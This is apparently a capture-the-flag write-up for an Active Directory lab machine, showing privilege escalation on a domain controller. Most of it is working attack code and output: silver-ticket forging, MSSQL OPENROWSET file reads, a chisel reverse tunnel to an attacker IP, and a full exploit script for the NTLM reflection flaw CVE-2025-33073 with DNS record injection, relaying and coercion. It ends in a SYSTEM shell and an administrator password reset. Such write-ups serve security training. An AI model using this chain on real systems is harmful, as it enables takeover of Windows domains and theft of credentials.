[+] 1110 SIGNED\emma.clark
[+] 1111 SIGNED\liam.wright
[+] 1112 SIGNED\noah.adams
[+] 1113 SIGNED\ava.morris
[+] 1114 SIGNED\sophia.turner
[+] 1115 SIGNED\james.morgan
[+] 1116 SIGNED\mia.cooper
[+] 1117 SIGNED\elijah.brooks
[+] 1118 SIGNED\isabella.evans
[+] 1119 SIGNED\lucas.murphy
[+] 1120 SIGNED\william.johnson
[+] 1121 SIGNED\charlotte.price
[+] 1122 SIGNED\henry.bennett
[+] 1123 SIGNED\amelia.kelly
[+] 1124 SIGNED\jackson.gray
[+] 1125 SIGNED\harper.diaz
[+] 1126 SIGNED\SQLServer2005SQLBrowserUser$DC01
Now let’s forge again.
Privilege Escalation
We will forge Domain Admins and Enterprise Admins to mssqlsvc.
Silver Ticket (SYSTEM)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ impacket-ticketer -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain SIGNED.HTB -spn MSSQLSvc/DC01.SIGNED.HTB:1433 -groups 512,519,1105 -user-id 1103 mssqlsvc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for SIGNED.HTB/mssqlsvc
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache
Set the ticket again and authen again.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ impacket-mssqlclient -k -no-pass DC01.SIGNED.HTB
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc dbo@master)>
Now we can a look at this one 1433—pentesting-mssql—microsoft-sql-server and found out we can also read and write files with OPENROWSET.
→ To ensure that we got the BULK option, we need to require ADMINISTER BULK OPERATIONS or ADMINISTER DATABASE BULK OPERATIONS permission.
1
2
3
4
SQL (SIGNED\mssqlsvc dbo@master)> SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='ADMINISTER BULK OPERATIONS' OR permission_name='ADMINISTER DATABASE BULK OPERATIONS';
entity_name subentity_name permission_name
----------- -------------- --------------------------
server ADMINISTER BULK OPERATIONS
There we go, we got the ADMINISTER BULK OPERATIONS.
→ We can now read the files but to do that, we need to enable Ole Automation Procedures as hackticks also gave out for our the commands to do so.
1
2
3
4
5
6
SQL (SIGNED\mssqlsvc dbo@master)> sp_configure 'show advanced options', 1
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (SIGNED\mssqlsvc dbo@master)> RECONFIGURE
SQL (SIGNED\mssqlsvc dbo@master)> sp_configure 'Ole Automation Procedures', 1
INFO(DC01): Line 196: Configuration option 'Ole Automation Procedures' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SIGNED\mssqlsvc dbo@master)> RECONFIGURE
Running the test to see if it works.
1
2
3
4
SQL (SIGNED\mssqlsvc dbo@master)> SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS Contents
BulkColumn
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
b"# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.\r\n#\r\n# This file contains the mappings of IP addresses to host names. Each\r\n# entry should be kept on an individual line. The IP address should\r\n# be placed in the first column followed by the corresponding host name.\r\n# The IP address and the host name should be separated by at least one\r\n# space.\r\n#\r\n# Additionally, comments (such as these) may be inserted on individual\r\n# lines or following the machine name denoted by a '#' symbol.\r\n#\r\n# For example:\r\n#\r\n# 102.54.94.97 rhino.acme.com # source server\r\n# 38.25.63.10 x.acme.com # x client host\r\n\r\n# localhost name resolution is handled within DNS itself.\r\n#\t127.0.0.1 localhost\r\n#\t::1 localhost\r\n"
So it works that we can see the content of hosts file.
→ Let’s grab out root.txt.
1
2
3
4
SQL (SIGNED\mssqlsvc dbo@master)> SELECT * FROM OPENROWSET(BULK N'C:/Users/Administrator/Desktop/root.txt', SINGLE_CLOB) AS Contents
BulkColumn
---------------------------------------
b'526074459ed87d99c3f3757b03e11d1f\r\n'
Down go the root.txt flag.
Thinking that if the root path is intended or not so we gonna try proxy back from the
mssqlsvcfootage and then doing more recon if there is some other exploit as well.
Extra
This part is what we will doing more ways to escalated to root.
NTLM reflection (CVE-2025-33073)
We will start proxy with chisel.
Go to the release and download then transfer to mssqlsvc session via wget.
→ After that start the chisel on our kali side.
1
2
3
4
└─$ chisel server --reverse --port 8000 --socks5
2025/10/16 10:58:49 server: Reverse tunnelling enabled
2025/10/16 10:58:49 server: Fingerprint 2UDN+fLU+yB27NCn3r34CkrzvDTeW+pBlGvz3PsAUhA=
2025/10/16 10:58:49 server: Listening on http://0.0.0.0:8000
Then run chisel on the mssqlsvc session to connect back to server side.
1
PS C:\Temp> .\chisel.exe client 10.10.16.35:8000 R:1080:socks
1
2025/10/16 10:59:04 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Now we can test for some common port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
└─$ sudo proxychains -q nmap -sV -sT -Pn -p 80,443,445,1433,3389,5985,5986,8080,8443,9090,10000 127.0.0.1
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-16 10:59 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (4.6s latency).
PORT STATE SERVICE VERSION
80/tcp closed http
443/tcp closed https
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s?
3389/tcp closed ms-wbt-server
5985/tcp closed wsman
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8080/tcp closed http-proxy
8443/tcp closed https-alt
9090/tcp closed zeus-admin
10000/tcp closed snet-sensor-mgmt
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 236.69 seconds
Seeing that port 5986 is open and port 5985 is closed.
→ Checkout 5985-5986-pentesting-winrm from hacktricks.
From this point, thinking about if there is new cve 2025 that related to WS-MAN so taking some googling but ended up get nothing.
Looking back at the machine title Signed so normal just smb but signing is active so that why we need to use winrm as we also found port related to.
→ Thinking about NTLM reflection that abuses the legitimate NTLM authentication that we need to actively relay it otherwise it was just a normal network traffic.
This is also a must check cause doing machine after machine, need to have some try and error so that we know what need to check and typical things to double check.
1
2
3
4
└─# proxychains -q nxc smb 127.0.0.1 -u mssqlsvc -p 'purPLE9795!@' -M ntlm_reflection
SMB 127.0.0.1 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 127.0.0.1 445 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
NTLM_REF... 127.0.0.1 445 DC01 VULNERABLE (can relay SMB to other protocols except SMB on 127.0.0.1)
So it got vulenrable due to NTLM reflection.
To understand more about this → Check out this ntlm-reflection-is-dead-long-live-ntlm-reflection-an-in-depth-analysis-of-cve-2025 aritcle.
Taking some github POC for this related CVE and found this CVE-2025-33073.
CVE-2025-33073 (Automated Script)
Take a look at options and we take first try see if it works or we need to modified something.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
└─$ proxychains -q python3 CVE-2025-33073.py -u 'signed.htb\mssqlsvc' -p 'purPLE9795!@' --attacker-ip 10.10.16.35 --dns-ip 10.129.47.121 --dc-fqdn DC01.signed.htb --target 10.129.47.121 --target-ip 10.129.47.121 --cli-only
[*] Adding malicious DNS record using dnstool.py...
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
[+] DNS record added.
[*] Waiting for DNS record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.signed.htb to propagate...
[+] DNS record is live.
[*] Starting ntlmrelayx listener in this terminal...
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] Triggering PetitPotam coercion via nxc...
[*] Running PetitPotam silently in this terminal...
[*] Exploit chain triggered.
[*] Running in CLI-only mode. Check this terminal for output.
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.129.47.121, attacking target smb://10.129.47.121
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://10.129.47.121 as / SUCCEED
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.129.47.121 controlled, but there are no more targets left!
So seems like the DNS part is good but the authentication it makes go with smb but we identified the vulnerable is related to WS-MAN which is winrms.
→ Need to modified the original script to match with our requirements.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
#!/usr/bin/env python3
import shlex
import sys
import argparse
import subprocess
import time
STATIC_DNS_RECORD = "localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA"
def run_dnstool(user, password, attacker_ip, dns_ip, dc_fqdn):
print("[*] Adding malicious DNS record using dnstool.py...")
dnstool_cmd = [
"python3", "dnstool.py",
"-u", user,
"-p", password,
"-a", "add",
"-r", STATIC_DNS_RECORD,
"-d", attacker_ip,
"-dns-ip", dns_ip,
dc_fqdn
]
subprocess.run(dnstool_cmd, check=True)
print("[+] DNS record added.")
def wait_for_dns_record(record, dns_ip, timeout=60):
timeout = int(timeout)
print(f"[*] Waiting for DNS record {record} to propagate...")
start_time = time.time()
while time.time() - start_time < timeout:
try:
result = subprocess.run(
["dig", "+short", record, f"@{dns_ip}"],
capture_output=True, text=True
)
if result.stdout.strip():
print("[+] DNS record is live.")
return True
except Exception as e:
print(f"[!] Error checking DNS record: {e}")
time.sleep(2)
print("[!] Timeout reached. DNS record not found.")
return False
def start_ntlmrelayx(target, cli_only=False, custom_command=None, socks=False):
if cli_only:
print("[*] Starting ntlmrelayx listener in this terminal...")
if custom_command:
cmd = ["ntlmrelayx.py", "-t", f"winrms://{target}", "-smb2support", "-c", custom_command]
else:
cmd = ["ntlmrelayx.py", "-t", f"winrms://{target}", "-smb2support"]
if socks:
cmd.append("-socks")
return subprocess.Popen(cmd)
else:
print("[*] Starting ntlmrelayx listener in a new xterm...")
if custom_command:
cmd = ["xterm", "-hold", "-e", "ntlmrelayx.py", "-t", f"winrms://{target}", "-smb2support", "-c", custom_command]
else:
cmd = ["xterm", "-hold", "-e", "ntlmrelayx.py", "-t", f"winrms://{target}", "-smb2support"]
if socks:
cmd.append("--socks")
return subprocess.Popen(cmd)
def run_petitpotam(target_ip, domain, user, password, cli_only=False, method="PetitPotam"):
print(f"[*] Triggering {method} coercion via nxc...")
command_str = (
f"nxc smb {target_ip} "
f"-d {domain} "
f"-u {user} "
f"-p '{password}' "
f"-M coerce_plus "
f"-o M={method} L=\"{STATIC_DNS_RECORD}\""
)
if cli_only:
print(f"[*] Running {method} silently in this terminal...")
subprocess.Popen(
command_str,
shell=True,
stdout=subprocess.DEVNULL,
stderr=subprocess.DEVNULL
)
else:
print(f"[*] Running {method} in a new xterm...")
subprocess.Popen(["xterm", "-e", "bash", "-c", command_str])
def main():
parser = argparse.ArgumentParser(description="Ethical attack chain: dnstool + ntlmrelayx + coercion method")
parser.add_argument("-u", "--username", required=True, help="Username (DOMAIN\\user)")
parser.add_argument("-p", "--password", required=True, help="Password")
parser.add_argument("-d", "--attacker-ip", required=True, help="Attacker IP (Linux/Kali machine)")
parser.add_argument("--dns-ip", required=True, help="IP of Domain Controller (DNS)")
parser.add_argument("--dc-fqdn", required=True, help="FQDN of the Domain Controller")
parser.add_argument("--target", required=True, help="Target machine for NTLM relay (FQDN)")
parser.add_argument("--target-ip", required=True, help="IP of the coercion target (for nxc)")
parser.add_argument("--cli-only", action="store_true", help="Run everything in CLI without opening xterm windows")
parser.add_argument("--custom-command", help="Run custom command instead of secretsdump")
parser.add_argument("--socks", action="store_true", help="Enable SOCKS proxy in ntlmrelayx")
parser.add_argument("-M", "--method", default="PetitPotam",
choices=["PetitPotam", "Printerbug", "DFSCoerce"],
help="Coercion method to use (default: PetitPotam)")
args = parser.parse_args()
# Step 1: Add DNS record (static record inside)
run_dnstool(args.username, args.password, args.attacker_ip, args.dns_ip, args.dc_fqdn)
# Step 2: Check if DNS record was added succesfully
domain_name = ".".join(args.dc_fqdn.split(".")[1:])
full_record = f"{STATIC_DNS_RECORD}.{domain_name}"
if not wait_for_dns_record(full_record, args.dns_ip, timeout=60):
print("[!] Exiting due to DNS record not being live.")
sys.exit(1)
# Step 3: Start ntlmrelayx listener
ntlmrelay_proc = start_ntlmrelayx(args.target, args.cli_only, args.custom_command, args.socks)
time.sleep(5) # Give ntlmrelayx some time to start
# Step 4: Trigger coercion method
domain, user = args.username.split("\\", 1)
run_petitpotam(args.target_ip, domain, user, args.password, args.cli_only, args.method)
print("[*] Exploit chain triggered.")
if args.cli_only:
print("[*] Running in CLI-only mode. Check this terminal for output.")
try:
ntlmrelay_proc.wait()
except KeyboardInterrupt:
print("\n[*] Keyboard interrupt received. Stopping...")
ntlmrelay_proc.terminate()
else:
print("[*] Check both terminals for output.")
input("[*] Press Enter to stop ntlmrelayx listener...")
ntlmrelay_proc.terminate()
ntlmrelay_proc.wait()
if __name__ == "__main__":
main()
Here is the script after modified.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
--- Original
+++ Fixed
@@ -39,9 +39,9 @@
if cli_only:
print("[*] Starting ntlmrelayx listener in this terminal...")
if custom_command:
- cmd = ["impacket-ntlmrelayx", "-t", target, "-smb2support", "-c", custom_command]
+ cmd = ["ntlmrelayx.py", "-t", f"winrms://{target}", "-smb2support", "-c", custom_command]
else:
- cmd = ["impacket-ntlmrelayx", "-t", target, "-smb2support"]
+ cmd = ["ntlmrelayx.py", "-t", f"winrms://{target}", "-smb2support"]
if socks:
cmd.append("-socks")
return subprocess.Popen(cmd)
@@ -49,9 +49,9 @@
print("[*] Starting ntlmrelayx listener in a new xterm...")
if custom_command:
- cmd = ["xterm", "-hold", "-e", "impacket-ntlmrelayx", "-t", target, "-smb2support", "-c", custom_command]
+ cmd = ["xterm", "-hold", "-e", "ntlmrelayx.py", "-t", f"winrms://{target}", "-smb2support", "-c", custom_command]
else:
- cmd = ["xterm", "-hold", "-e", "impacket-ntlmrelayx", "-t", target, "-smb2support"]
+ cmd = ["xterm", "-hold", "-e", "ntlmrelayx.py", "-t", f"winrms://{target}", "-smb2support"]
if socks:
cmd.append("--socks")
return subprocess.Popen(cmd)
Now running again and see if it works.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
└─$ proxychains -q python3 CVE-2025-33073-winrm.py -u 'signed.htb\mssqlsvc' -p 'purPLE9795!@' --attacker-ip 10.10.16.35 --dns-ip 10.129.8.73 --dc-fqdn DC01.signed.htb --target DC01.signed.htb --target-ip 10.129.8.73 --cli-only
[*] Adding malicious DNS record using dnstool.py...
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[!] Record already exists and points to 10.10.16.35. Use --action modify to overwrite or --allow-multiple to override this
[+] DNS record added.
[*] Waiting for DNS record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.signed.htb to propagate...
[+] DNS record is live.
[*] Starting ntlmrelayx listener in this terminal...
Impacket v0.13.0.dev0+20250930.122532.914efa53 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client WINRMS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Setting up RPC Server on port 135
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] Triggering PetitPotam coercion via nxc...
[*] Running PetitPotam silently in this terminal...
[*] Exploit chain triggered.
[*] Running in CLI-only mode. Check this terminal for output.
[*] (SMB): Received connection from 10.129.8.73, attacking target winrms://DC01.signed.htb
[!] The client requested signing, relaying to WinRMS might not work!
[*] HTTP server returned error code 500, this is expected, treating as a successful login
[*] (SMB): Authenticating connection from /@10.129.8.73 against winrms://DC01.signed.htb SUCCEED [1]
[*] winrms:///@dc01.signed.htb [1] -> Started interactive WinRMS shell via TCP on 127.0.0.1:11000
[*] (SMB): Received connection from 10.129.8.73, attacking target winrms://DC01.signed.htb
[!] The client requested signing, relaying to WinRMS might not work!
[*] HTTP server returned error code 500, this is expected, treating as a successful login
[*] (SMB): Authenticating connection from /@10.129.8.73 against winrms://DC01.signed.htb SUCCEED [2]
[*] winrms:///@dc01.signed.htb [2] -> Started interactive WinRMS shell via TCP on 127.0.0.1:11001
[*] winrms:///@dc01.signed.htb [1] -> WinRM shell destroyed successfully. You can now leave the NC shell :)
That’s is a good sign that it works match our needs.
Also need to mention that is one working cause I am doing in the virtual environment cause the stable
ntlmrelayxis not meet our needs so need to update to the lastest dev version.
Here is how we do to update impacket to the lastest version.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
└─$ git clone https://github.com/SecureAuthCorp/impacket.git
└─$ cd impacket
# list the branches
└─$ git branch
* master
# search all branches for winrms matches
└─$ git branch -a | grep -i winrms
remotes/origin/fix_ntlmrelayx_winrmsattack
# create and switch to fix_ntlmrelayx_winrmsattack branch
└─$ git checkout -b fix_ntlmrelayx_winrmsattack origin/fix_ntlmrelayx_winrmsattack
branch 'fix_ntlmrelayx_winrmsattack' set up to track 'origin/fix_ntlmrelayx_winrmsattack'.
Switched to a new branch 'fix_ntlmrelayx_winrmsattack'
# create python virtual environment
└─$ python3 -m venv impacket-venv
# activate
└─$ source impacket-venv/bin/activate
# install packages
└─$ pip install -e .
1
2
3
# verify the new version
└─$ ntlmrelayx.py -h
Impacket v0.13.0.dev0+20250930.122532.914efa53
Continue the process of the script, we got interactive WinRMS shell open at 127.0.0.1:11000.
1
2
3
4
5
└─$ nc 127.0.0.1 11000
Type help for list of commands
# whoami
nt authority\system
We are now at the highest privilege.
→ Now we can change the administrator password and evil-winrm inside.
1
2
# net user Administrator p@ssw4rd$
The command completed successfully.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ proxychains -q evil-winrm -i 127.0.0.1 -u Administrator -p 'p@ssw4rd$' -S -P 5986
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/15/2025 9:12 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
8d5188bbc8842951eb4014db84f37a7e
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Got into Administrator and grab root.txt flag.
But if we want to do manually to understand more what process is doing, we can check out this blog again ntlm-reflection-is-dead-long-live-ntlm-reflection-an-in-depth-analysis-of-cve-2025 and doing manually.
CVE-2025-33073 (Manually)
For our step 1, we need to add DNS record to DC01.
1
2
3
4
5
6
└─$ proxychains -q python3 dnstool.py -u 'signed.htb\mssqlsvc' -p 'purPLE9795!@' DC01.signed.htb -a add -r localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA -d 10.10.16.35 -dns-ip 127.0.0.1 --tcp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
Then step 2, we need to verify DNS record exists.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ proxychains -q python3 dnstool.py -u 'signed.htb\mssqlsvc' -p 'purPLE9795!@' 10.129.47.121 -a query -r localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA -d 10.10.16.35 -dns-ip 127.0.0.1 --tcp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
DC=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA,DC=SIGNED.HTB,CN=MicrosoftDNS,DC=DomainDnsZones,DC=SIGNED,DC=HTB
Record is tombStoned (inactive)
[+] Record entry:
- Type: 1 (A) (Serial: 267)
- Address: 10.10.16.35
DC=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA,DC=SIGNED.HTB,CN=MicrosoftDNS,DC=DomainDnsZones,DC=SIGNED,DC=HTB
Record is tombStoned (inactive)
[+] Record entry:
- Type: 0 (ZERO) (Serial: 264)
- Tombstoned at: 2025-10-17 03:12:34.218154
We are either verify with dnstool.py or with dig as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ proxychains -q dig localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.signed.htb @dc01.signed.htb +tcp
; <<>> DiG 9.20.11-4+b1-Debian <<>> localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.signed.htb @dc01.signed.htb +tcp
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 48826
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.signed.htb. IN A
;; ANSWER SECTION:
localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.signed.htb. 180 IN A 10.10.16.35
;; Query time: 418 msec
;; SERVER: 224.0.0.1#53(dc01.signed.htb) (TCP)
;; WHEN: Fri Oct 17 01:10:56 EDT 2025
;; MSG SIZE rcvd: 109
See that our tun0 is add correctly as shown.
For step 3, we now start ntlmrelayx.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─$ proxychains ntlmrelayx.py -smb2support -t 'winrms://dc01.signed.htb'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0+20250930.122532.914efa53 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client WINRMS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up RPC Server on port 135
[*] Multirelay disabled
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Servers started, waiting for connections
Be aware that the
ntlmrelayx.pywe using is the lastest version so need to setup virtual environment to do this so if checking our version and still stable one, better update it up.
Finally, to trigger the authentication, we will using coerce or even PetitPotam or other.
→ We will be using coerce.
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ proxychains -q nxc smb dc01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus -o LISTENER=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
SMB 224.0.0.1 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 224.0.0.1 445 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
COERCE_PLUS 224.0.0.1 445 DC01 VULNERABLE, DFSCoerce
COERCE_PLUS 224.0.0.1 445 DC01 Exploit Success, netdfs\NetrDfsRemoveRootTarget
COERCE_PLUS 224.0.0.1 445 DC01 Exploit Success, netdfs\NetrDfsAddStdRoot
COERCE_PLUS 224.0.0.1 445 DC01 Exploit Success, netdfs\NetrDfsRemoveStdRoot
COERCE_PLUS 224.0.0.1 445 DC01 VULNERABLE, PetitPotam
COERCE_PLUS 224.0.0.1 445 DC01 Exploit Success, efsrpc\EfsRpcAddUsersToFile
COERCE_PLUS 224.0.0.1 445 DC01 VULNERABLE, PrinterBug
COERCE_PLUS 224.0.0.1 445 DC01 VULNERABLE, PrinterBug
COERCE_PLUS 224.0.0.1 445 DC01 VULNERABLE, MSEven
COERCE_PLUS 224.0.0.1 445 DC01 Exploit Success, eventlog\ElfrOpenBELW
After that, checking back the connections.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
[*] (SMB): Received connection from 10.129.47.121, attacking target winrms://dc01.signed.htb
[!] The client requested signing, relaying to WinRMS might not work!
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc01.signed.htb:5986 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc01.signed.htb:5986 ... OK
[*] HTTP server returned error code 500, this is expected, treating as a successful login
[*] (SMB): Authenticating connection from /@10.129.47.121 against winrms://dc01.signed.htb SUCCEED [1]
[*] winrms:///@dc01.signed.htb [1] -> Started interactive WinRMS shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] (SMB): Connection from 10.129.47.121 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.47.121 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.47.121 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.47.121 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.47.121 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.47.121 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.47.121 controlled, but there are no more targets left!
[*] winrms:///@dc01.signed.htb [1] -> WinRM shell destroyed successfully. You can now leave the NC shell :)
Notice that there is shell on 127.0.0.1:11000.
From here we can do the same from the automated script part that just change Administrator password and connection via evil-winrm to grab root.txt flag or just read out the flag straight from the shell :D.
PS history
For this part, it connectinue the process that when we forge silver ticket the Domain Admins and Enterprise Admins to mssqlsvc.
→ We then enable OPENROWSET to read out the administrator PS history.
Check out this basic-powershell-for-pentesters.
1
2
3
4
